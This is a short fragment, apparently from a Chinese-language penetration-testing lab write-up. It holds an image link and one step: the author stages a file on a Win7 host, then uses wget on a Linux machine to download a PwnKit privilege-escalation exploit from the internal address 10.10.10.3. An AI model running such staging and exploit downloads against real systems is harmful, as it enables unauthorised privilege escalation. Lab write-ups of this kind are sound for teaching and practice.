 所以这里干脆先上传到win7再在linux上打入命令wget http://10.10.10.3/Pwnkit下载